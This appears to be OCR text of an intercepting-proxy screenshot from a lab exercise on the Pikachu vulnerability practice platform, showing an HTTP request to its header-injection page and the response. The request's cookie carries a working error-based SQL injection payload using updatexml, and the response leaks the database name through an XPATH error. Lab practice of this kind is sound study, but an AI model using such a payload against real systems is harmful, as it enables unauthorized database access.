 13 × 14 × 15 × 16 × 17 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 10.0.0.133:91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ant[uname]=admin'and updatexml (1,concat(0x7e,database()),0)#;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
PHPSESSID=2966386583ca087308cf554b0e396e7b
Connection: close
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu'
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入